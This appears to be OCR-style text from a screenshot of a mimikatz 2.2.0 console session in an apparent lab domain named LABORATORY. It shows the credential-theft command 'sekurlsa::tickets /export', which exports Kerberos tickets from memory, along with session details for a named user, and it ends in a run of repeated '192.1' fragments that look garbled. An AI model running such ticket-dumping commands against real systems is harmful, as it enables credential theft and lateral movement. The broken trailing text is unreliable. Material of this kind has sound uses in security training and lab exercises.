 .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 5121322 (00000000:004e252a)
Session           : NewCredentials from 0
User Name         : mariarperez
Domain            : LABORATORY
Logon Server      : (null)
Logon Time        : 9/15/2019 1:28:57 AM
SID               : S-1-5-21-2887617102-571860142-2842202920-1109
192.1
192.1
192.1
192.1
192.1
192.1
192.1
192.1
192.1
192.1